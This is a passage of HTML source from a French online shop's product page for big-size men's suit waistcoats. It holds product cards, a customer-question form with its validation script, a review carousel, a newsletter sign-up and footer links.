            src="https://www.size-factory.com/303111-home_default/gilet-de-costume-grande-taille-vert-sauge.webp"
            width="640"
            height="800"
            alt="Gilet de costume grande taille vert sauge"
            >
        </picture>
          </span>
    
    </div>
    <div class="card-body d-flex flex-column pl-0 pr-2 py-2 px-lg-3 mt-1"> 

      <div class="product-action">
              </div>      

      <div class="product-details text-center">

                                                
                         
              
                        

                          		<span data-link="Ly93d3cuc2l6ZS1mYWN0b3J5LmNvbS80Nl9kaWdlbA==" title="Digel" class="product-meta d-inline-block pb-1 link">Digel</span>
        
                  <div class="product-title h3"><a href="https://www.size-factory.com/gilets-de-costumes-grande-taille/128791-gilet-de-costume-grande-taille-vert-sauge.html" title="Gilet de costume grande taille vert sauge">Gilet de costume grande...</a></div>
              </div>

      
      <div class="product-details d-flex flex-wrap justify-content-center">
        <div class="product-price text-center">
                                          <span class="text-accent ">190,00 €</span>
                                          
                  </div>
      </div>
          </div>
     </article>

                            </div>
                                                    <div>
                                
  <article class="product-miniature js-product-miniature thumbnail-container card product-card h-100" data-id-product="128821" data-id-product-attribute="21491">
	  
	
        <div class="content_image_product">
          <a id="quick-view-product-128821-attribute-21491" class="quick-view nav-link-style font-size-ms" href="https://www.size-factory.com/gilets-de-costumes-grande-taille/128821-21491-gilet-de-costume-grande-taille-beige.html#/36-taille-58/2-coupe-comfort/83-couleur-beige/4-longueur-regular" data-link-action="quickview">
        <span></span>
      </a>
    	
    <span class="card-img-top d-block overflow-hidden rounded-0 link" data-link="[base64]">
                      <picture>                              
          <source data-srcset="https://www.size-factory.com/316351-home_default/gilet-de-costume-grande-taille-beige.webp" data-src="https://www.size-factory.com/316351-home_default/gilet-de-costume-grande-taille-beige.webp" type="image/webp">
          <source 
            data-srcset="Array"
            data-src="https://www.size-factory.com/316351-home_default/gilet-de-costume-grande-taille-beige.webp"type="image/jpg">
          <img
            srcset="https://www.size-factory.com/316351-medium_default/gilet-de-costume-grande-taille-beige.webp 320w, 
            https://www.size-factory.com/316351-home_default/gilet-de-costume-grande-taille-beige.webp 1440w, 
            https://www.size-factory.com/316351-home_default/gilet-de-costume-grande-taille-beige.webp 1920w"   
            
            src="https://www.size-factory.com/316351-home_default/gilet-de-costume-grande-taille-beige.webp"
            width="640"
            height="800"
            alt="Gilet de costume grande taille beige"
            >
        </picture>
          </span>
    
    </div>
    <div class="card-body d-flex flex-column pl-0 pr-2 py-2 px-lg-3 mt-1"> 

      <div class="product-action">
              </div>      

      <div class="product-details text-center">

                                                
                         
              
                        

                          		<span data-link="Ly93d3cuc2l6ZS1mYWN0b3J5LmNvbS80Nl9kaWdlbA==" title="Digel" class="product-meta d-inline-block pb-1 link">Digel</span>
        
                  <div class="product-title h3"><a href="https://www.size-factory.com/gilets-de-costumes-grande-taille/128821-gilet-de-costume-grande-taille-beige.html" title="Gilet de costume grande taille beige">Gilet de costume grande...</a></div>
              </div>

      
      <div class="product-details d-flex flex-wrap justify-content-center">
        <div class="product-price text-center">
                                          <span class="text-accent ">190,00 €</span>
                                          
                  </div>
      </div>
          </div>
     </article>

                            </div>
                                                    <div>
                                
  <article class="product-miniature js-product-miniature thumbnail-container card product-card h-100" data-id-product="128851" data-id-product-attribute="21505">
	  
	
        <div class="content_image_product">
          <a id="quick-view-product-128851-attribute-21505" class="quick-view nav-link-style font-size-ms" href="https://www.size-factory.com/gilets-de-costumes-grande-taille/128851-21505-gilet-paisley-grande-taille-gris.html#/37-taille-60/2-coupe-comfort/52-couleur-gris/4-longueur-regular" data-link-action="quickview">
        <span></span>
      </a>
    	
    <span class="card-img-top d-block overflow-hidden rounded-0 link" data-link="[base64]">
                      <picture>                              
          <source data-srcset="https://www.size-factory.com/316581-home_default/gilet-paisley-grande-taille-gris.webp" data-src="https://www.size-factory.com/316581-home_default/gilet-paisley-grande-taille-gris.webp" type="image/webp">
          <source 
            data-srcset="Array"
            data-src="https://www.size-factory.com/316581-home_default/gilet-paisley-grande-taille-gris.webp"type="image/jpg">
          <img
            srcset="https://www.size-factory.com/316581-medium_default/gilet-paisley-grande-taille-gris.webp 320w, 
            https://www.size-factory.com/316581-home_default/gilet-paisley-grande-taille-gris.webp 1440w, 
            https://www.size-factory.com/316581-home_default/gilet-paisley-grande-taille-gris.webp 1920w"   
            
            src="https://www.size-factory.com/316581-home_default/gilet-paisley-grande-taille-gris.webp"
            width="640"
            height="800"
            alt="Gilet paisley grande taille gris"
            >
        </picture>
          </span>
    
    </div>
    <div class="card-body d-flex flex-column pl-0 pr-2 py-2 px-lg-3 mt-1"> 

      <div class="product-action">
              </div>      

      <div class="product-details text-center">

                                                
                         
              
                        

                          		<span data-link="Ly93d3cuc2l6ZS1mYWN0b3J5LmNvbS80Nl9kaWdlbA==" title="Digel" class="product-meta d-inline-block pb-1 link">Digel</span>
        
                  <div class="product-title h3"><a href="https://www.size-factory.com/gilets-de-costumes-grande-taille/128851-gilet-paisley-grande-taille-gris.html" title="Gilet paisley grande taille gris">Gilet paisley grande taille...</a></div>
              </div>

      
      <div class="product-details d-flex flex-wrap justify-content-center">
        <div class="product-price text-center">
                                          <span class="text-accent ">169,00 €</span>
                                          
                  </div>
      </div>
          </div>
     </article>

                            </div>
                                                    <div>
                                
  <article class="product-miniature js-product-miniature thumbnail-container card product-card h-100" data-id-product="128871" data-id-product-attribute="21511">
	  
	
        <div class="content_image_product">
          <a id="quick-view-product-128871-attribute-21511" class="quick-view nav-link-style font-size-ms" href="https://www.size-factory.com/gilets-de-costumes-grande-taille/128871-21511-gilet-motif-arabesque-grande-taille-beige.html#/37-taille-60/2-coupe-comfort/83-couleur-beige/4-longueur-regular" data-link-action="quickview">
        <span></span>
      </a>
    	
    <span class="card-img-top d-block overflow-hidden rounded-0 link" data-link="[base64]">
                      <picture>                              
          <source data-srcset="https://www.size-factory.com/316631-home_default/gilet-motif-arabesque-grande-taille-beige.webp" data-src="https://www.size-factory.com/316631-home_default/gilet-motif-arabesque-grande-taille-beige.webp" type="image/webp">
          <source 
            data-srcset="Array"
            data-src="https://www.size-factory.com/316631-home_default/gilet-motif-arabesque-grande-taille-beige.webp"type="image/jpg">
          <img
            srcset="https://www.size-factory.com/316631-medium_default/gilet-motif-arabesque-grande-taille-beige.webp 320w, 
            https://www.size-factory.com/316631-home_default/gilet-motif-arabesque-grande-taille-beige.webp 1440w, 
            https://www.size-factory.com/316631-home_default/gilet-motif-arabesque-grande-taille-beige.webp 1920w"   
            
            src="https://www.size-factory.com/316631-home_default/gilet-motif-arabesque-grande-taille-beige.webp"
            width="640"
            height="800"
            alt="Gilet motif arabesque grande taille beige"
            >
        </picture>
          </span>
    
    </div>
    <div class="card-body d-flex flex-column pl-0 pr-2 py-2 px-lg-3 mt-1"> 

      <div class="product-action">
              </div>      

      <div class="product-details text-center">

                                                
                         
              
                        

                          		<span data-link="Ly93d3cuc2l6ZS1mYWN0b3J5LmNvbS80Nl9kaWdlbA==" title="Digel" class="product-meta d-inline-block pb-1 link">Digel</span>
        
                  <div class="product-title h3"><a href="https://www.size-factory.com/gilets-de-costumes-grande-taille/128871-gilet-motif-arabesque-grande-taille-beige.html" title="Gilet motif arabesque grande taille beige">Gilet motif arabesque...</a></div>
              </div>

      
      <div class="product-details d-flex flex-wrap justify-content-center">
        <div class="product-price text-center">
                                          <span class="text-accent ">169,00 €</span>
                                          
                  </div>
      </div>
          </div>
     </article>

                            </div>
                                            </div>
                </div>
                            </div>
			        </div>
    </div>

                    </div>
                    <div class="clearfix"></div>
                </li>
            </ul>
        </div>


<div id="idTab999"
    class="block-categories id-margin-top">

            <div id="succes-question">
            Votre question a été envoyée avec succès notre équipe. Merci pour la question!
        </div>
        <div id="question-form" class="question-form">
            <div class="container">
                <div class="row">
                    <div class="col-12 col-lg-5">
                        <h2 class="text-center">QUESTIONS & RÉPONSES</h2>
                        <p class="text-center">
                            Gilet grande taille noir
                            <br />
                            <span>(0 Question / Réponse )   </span>                 
                        </p>
                        <p class="question-by-phone">
                            <b>Par téléphone</b>
                            <br />
                            01 46 70 15 15 du Lundi au Vendredi de 9h a 18h
                        </p>
                        <p class="question-by-chat">
                            <b>Par Chat</b>
                            <a href="javascript:void(0)">LANCER LA CONVERSATION</a>
                        </p>
                        
                    </div>
                    <div class="col-12  col-lg-7">
                        <form action="#footer" method="post" onsubmit="return false;">
                            <div id="body-add-prodquestions-form" class="body-add-prodquestions-form">
                                <div class="content-field">
                                    <label for="name-question">Nom&nbsp;<span
                                            class="prodquestions-req">*</span>:</label>
                                    <input class="input-custom" type="text" name="name-question" id="name-question"
                                        onkeyup="check_inpNameQuestions();" onblur="check_inpNameQuestions();"
                                        value="" 
                                         />
                                </div>
                                <div class="errorTxtAdd" id="error_name-question"></div>

                                <div class="content-field">
                                    <label for="email-question">E-mail&nbsp;<span
                                            class="prodquestions-req">*</span>:</label>
                                    <input type="text" class="input-custom" name="email-question" id="email-question"
                                        onkeyup="check_inpEmailQuestions();" onblur="check_inpEmailQuestions();"
                                        value="" />
                                </div>
                                <div class="errorTxtAdd" id="error_email-question"></div>


                                

                                <div class="content-field">
                                    <label for="text-question">Question&nbsp;<span
                                            class="prodquestions-req">*</span>:</label>
                                    <textarea id="text-question" class="textarea-custom" name="text-question"
                                        onkeyup="check_inpMsgQuestions();" onblur="check_inpMsgQuestions();" cols="42"
                                        rows="7"></textarea>
                                </div>
                                <div class="errorTxtAdd" id="error_text-question"></div>

                                                                
                                
                                                            </div>
                            <div id="footer-add-prodquestions-form-prodquestions">
                                                                <input type="submit" value="ENVOYER MA QUESTION" onclick="add_question()"
                                    class="btn-custom btn-success-custom add-button-custom" />
                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>
        
                </div>


    <script type="text/javascript">
        <!--
    //<![CDATA[

    // gdpr
    setTimeout(function() {
        $('#footer-add-prodquestions-form-prodquestions').find('input[type="submit"]').removeAttr('disabled');
    }, 1000);
    // gdpr

    function check_inpNameQuestions() {

        var name_review = trim(document.getElementById('name-question').value);

        if (name_review.length == 0) {
            field_state_change_prodquestions('name-question','failed', 'Veuillez entrer le nom.');
            return false;
        }
        field_state_change_prodquestions('name-question', 'success', '');
        return true;
    }


    function check_inpEmailQuestions() {

        var email_review = trim(document.getElementById('email-question').value);

        if (email_review.length == 0) {
            field_state_change_prodquestions('email-question','failed', 'S&#039;il vous plaît, entrez l&#039;e-mail.');
            return false;
        }
        field_state_change_prodquestions('email-question', 'success', '');
        return true;
    }

    function check_inpMsgQuestions() {

        var subject_review = trim(document.getElementById('text-question').value);

        if (subject_review.length == 0) {
            field_state_change_prodquestions('text-question','failed', 'S&#039;il vous plaît, entrez la question.');
            return false;
        }
        field_state_change_prodquestions('text-question', 'success', '');
        return true;
    }


    



    function add_question() {



        var _name_question = $('#name-question').val();
        var _email_question = $('#email-question').val();
        var _text_question = $('#text-question').val();
        
        

        var is_name_questions = check_inpNameQuestions();
        var is_email_questions = check_inpEmailQuestions();
        var is_msg_questions = check_inpMsgQuestions();
        

        // gdpr
        var is_gdpr_prodquestions = field_gdpr_change();

        if (is_name_questions && is_email_questions && is_msg_questions

            &&
            is_gdpr_prodquestions //gdpr

                    ) {

            $('#add-question-form').css('opacity', 0.5);
            $.post( 'https://www.size-factory.com/module/prodquestions/ajax?token=bd581f7250dfdd94c6b1a22c4ab2c397130cf95a',
            {action:'addquestion',
            name: _name_question,
                email: _email_question,
                                text_question: _text_question,
                                id_product:29504
        },
        function(data) {
            $('#add-question-form').css('opacity', 1);

            if (data.status == 'success') {


                show_form_question(0);

                $('#name-question').val('');
                $('#email-question').val('');
                $('#text-question').val('');
                $('#inpCaptchaReviewQuestion').val('');
                $('#phone-question').val('');

                $('#succes-question').show();



                

            } else {
                $('#add-question-form').css('opacity', 1);
                var error_type = data.params.error_type;

                if (error_type == 2) {
                    field_state_change_prodquestions('email-question','failed', 'Veuillez saisir une adresse e-mail valide. Par exemple johndoe@domain.com.');
                    return false;

                }
                if (error_type == 8) {
                    field_state_change_prodquestions('email-question','failed', 'Le client avec cet email existe déjà dans la base de données.');
                    return false;

                }

                                else {
                    alert(data.message);
                }

                
            }
        }, 'json');

    }
    }


    function field_gdpr_change() {
        // gdpr
        var gdpr_prodquestions = $('#psgdpr_consent_checkbox_99');

        var is_gdpr_prodquestions = 1;

        if (gdpr_prodquestions.length > 0) {

            if (gdpr_prodquestions.prop('checked') == true) {
                $('.gdpr_module_99 .psgdpr_consent_message').removeClass('error-label');
            } else {
                $('.gdpr_module_99 .psgdpr_consent_message').addClass('error-label');
                is_gdpr_prodquestions = 0;
            }

            $('#psgdpr_consent_checkbox_99').on('click', function(){
            if (gdpr_prodquestions.prop('checked') == true) {
                $('.gdpr_module_99 .psgdpr_consent_message').removeClass('error-label');
            } else {
                $('.gdpr_module_99 .psgdpr_consent_message').addClass('error-label');
            }
        });

    }

    //gdpr

    return is_gdpr_prodquestions;
    }


    function field_state_change_prodquestions(field, state, err_text) {

        // gdpr
        field_gdpr_change();
        //gdpr

        var field_label = $('label[for="' + field + '"]');
        var field_div_error = $('#' + field);

        if (state == 'success') {
            field_label.removeClass('error-label');
            field_div_error.removeClass('error-current-input');
        } else {
            field_label.addClass('error-label');
            field_div_error.addClass('error-current-input');
        }
        document.getElementById('error_' + field).innerHTML = err_text;

    }


    function trim(str) {
        str = str.replace(/(^ *)|( *$)/, "");
        return str;
    }

    function go_page_question(page, id_product) {

        $('#questions-list').css('opacity', 0.5);
        $('#questions-paging').css('opacity', 0.5);


        $.post('https://www.size-factory.com/module/prodquestions/ajax?token=bd581f7250dfdd94c6b1a22c4ab2c397130cf95a',
        {action:'pagenavsite',
        page: page,
            id_product: id_product
    },
    function(data) {
        if (data.status == 'success') {


            $('#questions-list').css('opacity', 1);
            $('#questions-paging').css('opacity', 1);

            $('#questions-list').html('');
            var content = $('#questions-list').prepend(data.params.content);
            $(content).hide();
            $(content).fadeIn('slow');

            $('#questions-paging').html('');
            var paging = $('#questions-paging').prepend(data.params.paging);
            $(paging).hide();
            $(paging).fadeIn('slow');


        } else {
            alert(data.message);
        }
    }, 'json');
    }
    // ]]>
    -->
    </script>
    
       
            
<section id="sf-reviews" class="section-reviews">
    <div class="reviews-separator"></div>
    <div class="container">
        <div class="row">
            <div class="col-12 text-center">
                <div class="h2">
                    Avis sur : Gilet  noir
                    <br /><span>1 client à déjà donné son avis</span>
                </div>
            </div>
            
            <div class="col-12">
                <div class="cz-carousel cz-controls-static cz-controls-outside">
                            
                    <div class="cz-carousel-inner" data-carousel-options="{&quot;loop&quot;: false,&quot;gutter&quot;: 10,&quot;items&quot;: 5, &quot;nav&quot;: false, &quot;responsive&quot;: {&quot;0&quot;:{&quot;items&quot;:1.4},&quot;500&quot;:{&quot;items&quot;:1.4, &quot;gutter&quot;: 18},&quot;768&quot;:{&quot;items&quot;:4, &quot;gutter&quot;: 20}, &quot;1100&quot;:{&quot;items&quot;:5, &quot;gutter&quot;: 24}}}"> 
                                                <div class="avis_p_  review-element">
                                <div class="review-element-2">
                                    <span class="sf_stars"><i class="czi-star-filled"></i><i class="czi-star-filled"></i><i class="czi-star-filled"></i><i class="czi-star-filled"></i><i class="czi-star-filled"></i>  </span>
                                    
                                    <div class="message">
                                                                                    <p class="message-extrait">
                                                
                                            </p>
                                                                                <div class="message-more">
                                            <p >
                                                                                                    <span>Le client a uniquement donné une note.</span>
                                                            
                                                            
                                                                                                                                                                                                                                            </p>
                                        </div>
                                    </div>
                                    <span class="user">Julien N.</span>
                                </div>
                            </div>
                                                                                                        
                    </div>
                </div>
            </div>
            <a href="/index.php?fc=module&module=sf_avis&controller=AllReviews" class="btn btn-primary ml-auto mr-auto mt-3 mb-5">
                Lire tous les avis
            </a>
        </div>
    </div>    
    <div class="reviews-separator"></div>
</section>

    
        
    <div class="modal-sizes modal slide-right" id="modal-sizes" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-right modal-lg" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <div class="h3">Guide des tailles</div>   
                <button class="close" type="button" data-dismiss="modal" aria-label="Fermer">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="sizes-content" data-simplebar data-simplebar-auto-hide="false"></div>
        </div>
    </div>
</div>  </section>

                    
                  </div>
                
                
                
              </div>
            </div>
            
                            
      
      </section>

      
         
 
  <div class="footer-breadcrumb">
    <div class="container">
      <div class="row">
          <div class="col-md-12">
                 <nav aria-label="breadcrumb">
    <ol class="breadcrumb  flex-lg-nowrap justify-content-start">
                        <li class="breadcrumb-item">
            <a href="https://www.size-factory.com/">
                              size-factory
                          </a>
          </li>
                                <li class="breadcrumb-item">
            <a href="https://www.size-factory.com/1552-costume-homme-grande-taille">
                              <span class="text-nowrap">Costume grande taille</span>
                          </a>
          </li>
                                <li class="breadcrumb-item">
            <a href="https://www.size-factory.com/1740-gilets-de-costumes-grande-taille">
                              <span class="text-nowrap">Gilets de costumes</span>
                          </a>
          </li>
                                <li class="breadcrumb-item">
            <a href="https://www.size-factory.com/gilets-de-costumes-grande-taille/29504-870-le-gilet-noir-seul-grande-taille-jusqu-au-76.html#/taille-64/coupe-comfort/couleur-gris/longueur-regular">
                              <span class="text-nowrap">Gilet grande taille noir</span>
                          </a>
          </li>
                  </ol>
  </nav>
          </div>
      </div>
    </div>   
  </div>

<div class="footer-before">
  
  
 <div data-prettyblocks-zone="footerBefore" class="footerBefore">
     <div style="background: "  data-block data-instance-id="664dd5354a2e0" data-id-prettyblocks="10">
                                              

<section class="section-reassurance">
  <div class="container">
    <div class="row">
              <div class="col-6 col-md-3">
          <div class="reassurance-element">
                          <img src="https://www.size-factory.com/modules/classicblocks/views/images/reassurance-camion.svg" alt="LIVRAISON OFFERTE DÈS 80€" loading="lazy" title="LIVRAISON OFFERTE DÈS 80€" width="70" height="60">
                        <span class="title">LIVRAISON OFFERTE DÈS 80€</span>
                      </div>
        </div>
              <div class="col-6 col-md-3">
          <div class="reassurance-element">
                          <img src="https://www.size-factory.com/modules/classicblocks/views/images/reassurance-30.svg" alt="RETOUR &amp;amp; ÉCHANGE GRATUIT 30 JOURS" loading="lazy" title="RETOUR &amp;amp; ÉCHANGE GRATUIT 30 JOURS" width="70" height="60">
                        <span class="title">RETOUR &amp; ÉCHANGE GRATUIT 30 JOURS</span>
                      </div>
        </div>
              <div class="col-6 col-md-3">
          <div class="reassurance-element">
                          <img src="https://www.size-factory.com/modules/classicblocks/views/images/reassurance-clientservice.svg" alt="SERVICE CLIENT 01.46.70.15.15" loading="lazy" title="SERVICE CLIENT 01.46.70.15.15" width="70" height="60">
                        <span class="title">SERVICE CLIENT 01.46.70.15.15</span>
                        <span class="description"><p>Du lundi au vendredi de 9h00 à 18h00</p></span>
                      </div>
        </div>
              <div class="col-6 col-md-3">
          <div class="reassurance-element">
                          <img src="https://www.size-factory.com/modules/classicblocks/views/images/reassurance-paymentsecure.svg" alt="PAIEMENT SÉCURISÉ" loading="lazy" title="PAIEMENT SÉCURISÉ" width="70" height="60">
                        <span class="title">PAIEMENT SÉCURISÉ</span>
                      </div>
        </div>
          </div>
  </div>
</section>          </div>
    <div style="background: "  data-block data-instance-id="68e4dc8163e5b" data-id-prettyblocks="73971">
                                              
  
    
<section class="section-newsletter">
    <div class="container">
    <div class="row">
              <div class="col-12 bloc-newsletter">
                <div class="details">
            <div class="h3">INSCRIVEZ-VOUS À LA NEWSLETTER</div>
            <p><p>Restons en contact ! Inscrivez-vous à notre newsletter pour être au courant de toute l'actualité Size-Factory.</p></p>       
            <div class="block-newsletter widget pb-2 mb-4">
  <form action="https://www.size-factory.com/gilets-de-costumes-grande-taille/29504-le-gilet-noir-seul-grande-taille-jusqu-au-76.html?page=1#footer" method="post">
    <input type="hidden" name="action" value="0">
    <div class="input-group flex-nowrap">
      <input class="form-control prepended-form-control" type="email" name="email" value="" placeholder="Votre e-mail">
      <div class="input-group-append">
        <button class="btn btn-primary" type="submit" name="submitNewsletter">ok</button>
      </div>
    </div>
                  
      </form>
</div>
    
          </div>
        </div>
    </div>
  </div>
</section>          </div>
    </div>
<div class="d-none blocks text-center w-100 p-5" data-zone-name="footerBefore"  ></div>



</div>

<footer id="footer" class="footer">
      <div class="container">
      <div class="row">
        <div class="col-md-12">
            <div class="row">
	  <div class="col-sm-6 col-md-3">
        <div class="widget widget-links pb-2 mb-4">
          <p class=" h3">Service client</p>
          <ul class="widget-list">
              <li class="widget-list-item">
                <span class="widget-list-link"><a class="widget-list-link" href="https://www.size-factory.com/contactez-nous">Contactez-nous !</span>
              </li>
              <li class="widget-list-item">
                <span class="widget-list-link"><a class="widget-list-link" href="tel:0146701515">01.46.70.15.15</a></span>
              </li>
              <li class="widget-list-item">
                <span class="widget-list-link">Du lundi au vendredi de 9h à 18h</span>
              </li>
          </ul><br />
          <!-- DÉBUT du code d'affichage du badge Google Avis clients -->
		<script src="https://apis.google.com/js/platform.js" async defer></script>            
		<g:ratingbadge merchant_id=10059501></g:ratingbadge>
        </div>
      </div>
          <div class="col-sm-6 col-md-3">
        <div class="widget widget-links pb-2 mb-4">
          <p class=" h3">Notre société</p>
          <ul class="widget-list">
                          <li class="widget-list-item">
                <a class="widget-list-link" href="/content/1-livraison-gratuite-et-livraison-express" >Livraison</a>
              </li>
                          <li class="widget-list-item">
                <a class="widget-list-link" href="/content/2-mentions-legales-size-factory" >Mentions légales</a>
              </li>
                          <li class="widget-list-item">
                <a class="widget-list-link" href="/content/3-conditions-generales-de-ventes-size-factory" >CGV</a>
              </li>
                          <li class="widget-list-item">
                <a class="widget-list-link" href="/content/5-paiement-securise-sur-size-factory" >Paiement sécurisé</a>
              </li>
                          <li class="widget-list-item">
                <a class="widget-list-link" href="https://www.size-factory.com/magasin-grande-taille-homme" >Nos magasins</a>
              </li>
                          <li class="widget-list-item">
                <a class="widget-list-link" href="https://www.instagram.com/sizefactory_officiel/" target="_blank">Suivez-nous</a>
              </li>
                      </ul>
        </div>
      </div>
          <div class="col-sm-6 col-md-3">
        <div class="widget widget-links pb-2 mb-4">
          <p class=" h3">L&#039;expertise et les services</p>
          <ul class="widget-list">
                          <li class="widget-list-item">
                <a class="widget-list-link" href="/content/40-nos-idees-de-look" >Idées de look</a>
              </li>
                          <li class="widget-list-item">
                <a class="widget-list-link" href="/content/131-la-carte-cadeau-size-factory" >Carte cadeau</a>
              </li>
                          <li class="widget-list-item">
                <a class="widget-list-link" href="/content/35-size-factory-english" >Our Parisian stores</a>
              </li>
                          <li class="widget-list-item">
                <a class="widget-list-link" href="/content/141-size-factory-arabic" >محلاتنا بباريس</a>
              </li>
                          <li class="widget-list-item">
                <a class="widget-list-link" href="/le-journal/" >Le journal</a>
              </li>
                          <li class="widget-list-item">
                <a class="widget-list-link" href="/content/4-size-factory-specialiste-des-vetements-grande-taille-pour-l-homme" >Qui sommes-nous ?</a>
              </li>
                      </ul>
        </div>
      </div>
        <div class="col-sm-6 col-md-3">
  <div class="widget widget-links pb-2 mb-4">
    <p class="h3">
      <a class="text-reset" href="https://www.size-factory.com/mon-compte" rel="nofollow">Votre compte</a>
    </p>
    <ul class="widget-list">
              <li class="widget-list-item">
          <a class="widget-list-link" href="https://www.size-factory.com/identite" rel="nofollow">Informations personnelles</a>
        </li>
              <li class="widget-list-item">
          <a class="widget-list-link" href="https://www.size-factory.com/details-de-la-commande" rel="nofollow">Retours produit</a>
        </li>
              <li class="widget-list-item">
          <a class="widget-list-link" href="https://www.size-factory.com/historique-des-commandes" rel="nofollow">Commandes</a>
        </li>
              <li class="widget-list-item">
          <a class="widget-list-link" href="https://www.size-factory.com/avoirs" rel="nofollow">Avoirs</a>
        </li>
              <li class="widget-list-item">
          <a class="widget-list-link" href="https://www.size-factory.com/adresses" rel="nofollow">Adresses</a>
        </li>
              <li class="widget-list-item">
          <a class="widget-list-link" href="https://www.size-factory.com/index.php?controller=discount" rel="nofollow">Bons de réduction</a>
        </li>
            
    </ul>
  </div>
</div>

  </div>

 <div data-prettyblocks-zone="displayFooter" class="displayFooter">
     <div style="background: "  data-block data-instance-id="69454f6bc505c" data-id-prettyblocks="74219">
                                              
<style>
  .section-reseaux-sociaux- .reseaux-title {
    background-color: #ffffff;
    color: #00263B;
    font-size: 20px;
    font-weight: 800;
    padding: 10px;
    margin: 10px 0;
    text-align: center;
  }

  .section-reseaux-sociaux- .reseaux-container {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    gap: 20px;
  }

  .section-reseaux-sociaux- .reseau-link {
    display: inline-block;
    transition: transform 0.3s ease, opacity 0.3s ease;
  }

  .section-reseaux-sociaux- .reseau-link:hover {
    transform: scale(1.1);
    opacity: 0.8;
  }

  .section-reseaux-sociaux- .reseau-link img {
    width: 40px;
    height: 40px;
    object-fit: contain;
    display: block;
  }

  @media (max-width: 768px) {
    .section-reseaux-sociaux- .reseaux-title {
      font-size: 18px;
      padding: 0px;
      margin: 0 0 20px 0;
    }

    .section-reseaux-sociaux- .reseaux-container {
      gap: 10px;
    }
  }
</style>

<section class="section-reseaux-sociaux section-reseaux-sociaux-">
  <div class="container">
    <div class="row">
              <div class="col-12">
          <div class="reseaux-title">SUIVEZ-NOUS</div>
        </div>
            
      <div class="col-12">
        <div class="reseaux-container">
                      <a href="https://www.facebook.com/sizefactory" 
               class="reseau-link" 
               target="_blank" 
               rel="noopener noreferrer"
               title="Facebook">
                              <img src="https://www.size-factory.com/modules/classicblocks/views/images/facebook-2-983c6d55ae6b.png" 
                     alt="Facebook" 
                     loading="lazy" 
                     title="Facebook">
                          </a>
                      <a href="https://www.instagram.com/sizefactory_officiel/" 
               class="reseau-link" 
               target="_blank" 
               rel="noopener noreferrer"
               title="Instagram">
                              <img src="https://www.size-factory.com/modules/classicblocks/views/images/instagram-2-9e10656f5579.png" 
                     alt="Instagram" 
                     loading="lazy" 
                     title="Instagram">
                          </a>
                      <a href="https://www.youtube.com/@Sizefactory-grande-taille" 
               class="reseau-link" 
               target="_blank" 
               rel="noopener noreferrer"
               title="Youtube">
                              <img src="https://www.size-factory.com/modules/classicblocks/views/images/youtube-1-b1da7611b83e.png" 
                     alt="Youtube" 
                     loading="lazy" 
                     title="Youtube">
                          </a>
                  </div>
      </div>
    </div>
  </div>
</section>
          </div>
    </div>
<div class="d-none blocks text-center w-100 p-5" data-zone-name="displayFooter"  ></div>



        </div>
      </div>
    </div>   
    </footer> 


<div class="footer-after"><style>
	/* Custom events */
			.dicustomforevents-flag-2-1 {
			background-color: #FFFFFF !important; color: #00263B !important;
		}
			.dicustomforevents-flag-31-1 {
			background-color: #BE0010 !important; color: #FDFDFD !important;
		}
			.dicustomforevents-flag-61-1 {
			background-color: #BE0010 !important; color: #FFFDFD !important;
		}
			.dicustomforevents-flag-71-1 {
			background-color: #BE0010 !important; color: #FFFDFD !important;
		}
			.dicustomforevents-flag-261-1 {
			background-color:  !important; color:  !important;
		}
			.dicustomforevents-flag-271-1 {
			background-color:  !important; color:  !important;
		}
			.dicustomforevents-flag-281-1 {
			background-color:  !important; color:  !important;
		}
			.dicustomforevents-flag-362-1 {
			background-color: #040404 !important; color: #F5E108 !important;
		}
			.dicustomforevents-flag-363-1 {
			background-color: #040404 !important; color: #F5E108 !important;
		}
			.dicustomforevents-flag-364-1 {
			background-color:  !important; color:  !important;
		}
			.dicustomforevents-flag-365-1 {
			background-color: #040404 !important; color: #F5E108 !important;
		}
			.dicustomforevents-flag-368-1 {
			background-color:  !important; color:  !important;
		}
			.dicustomforevents-flag-369-1 {
			background-color:  !important; color:  !important;
		}
	</style>
</div>

  <a class="btn-scroll-top" href="#header" data-scroll><span class="btn-scroll-top-tooltip text-muted font-size-sm mr-2"></span><i class="btn-scroll-top-icon czi-arrow-up">   </i></a>

<div class="blockminicart-modal modal-right-view modal slide-right" id="blockminicart-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-right modal-lg" role="document">
        <div class="modal-content">
            <div class="modal-cart">
                <div class="modal-header">
                    <div class="h3">Mon panier</div>                
                    <a href="https://www.size-factory.com/panier?action=show" class="navbar-tool-icon-box">
                                                <i class="icon-cart"></i>
                    </a>
                    <button class="close" type="button" data-dismiss="modal" aria-label="Fermer">
                    <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="modal-body" >
                    <div class="shoppingcart" data-simplebar data-simplebar-auto-hide="false">
                        <div class="shoppingcart-details" >
                            <div class="js-detail-minicart">
                                                                <div class="d-block text-center mt-5">
                                    Il n'y a plus d'articles dans votre panier
                                </div>
                                                            </div>
                        </div>
                        <div class="shoppingcart-related">
                            
                        </div>
                    </div>                
                    <div class="shoppingcart-action">
                        <div class="d-flex justify-content-between align-items-baseline mb-3">
                            <span>Total (<span class="js-cart-summary-number">0</span>)</span>
                            <span class="js-cart-total">0,00 €</span>
                        </div>         
                        <a class="btn btn-primary btn-sm btn-block" href="https://www.size-factory.com/panier?action=show" rel="nofollow">Valider mon panier</a>
                         
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>      
    </main>

    
      <div class="toast-container toast-bottom-right"></div>
    

    
        <link rel="preload" href="https://www.size-factory.com/themes/cartzilla/assets/cache/bottom-47ded2787.js?year=2028" as="script">
  <script type="text/javascript" src="https://www.size-factory.com/themes/cartzilla/assets/cache/bottom-47ded2787.js?year=2028" ></script>
  <link rel="preload" href="https://assets.prestashop3.com/ext/checkout-sdk/frontoffice/4.X.X/sdk/ps_checkout-fo-sdk.js?year=2028" as="script">
  <script type="text/javascript" src="https://assets.prestashop3.com/ext/checkout-sdk/frontoffice/4.X.X/sdk/ps_checkout-fo-sdk.js?year=2028" ></script>
  <link rel="preload" href="/modules/unifiedco/views/js/widget-commerce.min.js?year=2028" as="script">
